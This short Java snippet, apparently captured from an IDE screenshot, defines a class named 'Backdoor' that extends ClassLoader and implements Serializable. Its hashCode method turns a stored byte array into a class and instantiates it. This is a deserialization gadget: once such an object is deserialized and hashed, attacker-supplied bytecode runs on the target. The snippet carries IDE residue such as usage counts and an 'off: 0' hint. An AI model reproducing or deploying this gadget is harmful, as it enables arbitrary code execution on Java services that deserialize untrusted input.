 2 usages
public class Backdoor extends ClassLoader implements Serializable {
2 usages
private byte[] ClassByte;
public int hashCode() {
Backdoor backdoor = new Backdoor();
Class cls = backdoor.defineClass((String)null, this.ClassByte, off: 0, this.ClassByte.length);
try {
cls.newInstance();
} catch (InstantiationException var4) {
throw new RuntimeException(var4);
} catch (IllegalAccessException var5) {
throw new RuntimeException(var5);
}
return super.hashCode();
}
}